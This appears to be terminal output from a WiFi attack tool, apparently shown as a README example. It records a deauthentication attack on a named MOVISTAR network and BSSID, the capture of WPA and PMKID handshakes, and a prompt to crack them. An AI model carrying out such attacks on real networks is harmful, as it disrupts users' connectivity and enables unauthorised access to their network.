 [+] Attack information
ESSID: MOVISTAR_45B0_EXT
BSSID: C4:04:15:1D:C1:FC
Channel: 11
Frames: 10
Capture handshakes?: true
Press [Enter] to continue and launch attack
[*] Starting Deauthentication attack, press Ctrl+C to stop it...
22:14:27  Waiting for beacon frame (BSSID: C4:04:15:1D:C1:FC) on channel 11
22:14:27  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 3|41 ACKs]
22:14:28  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [15|63 ACKs]
22:14:29  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 1|62 ACKs]
22:14:29  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 1|62 ACKs]
22:14:30  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [27|58 ACKs]
22:14:30  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|63 ACKs]
22:14:31  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 8|40 ACKs]
22:14:32  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [16|26 ACKs]
22:14:32  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 3|36 ACKs]
22:14:33  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 1|62 ACKs]
[*] Waiting while clients reconect to AP in order to capture handshakes.....
[+] 1 WPA handshakes captured, PMKID handshakes have been captured too
[*] Network capture saved as /opt/wef/main/captures/MOVISTAR_45B0_EXT/2024-07-10-22-13-44.cap
[+] Attack completed
[*] An informative log was created to help you to get track of your attacks in /opt/wef/main/logs/MOVISTAR_45B0_EXT.log
[*] Do you want to crack WPA/WPA2 handshakes? This process will take a long time (yes/no):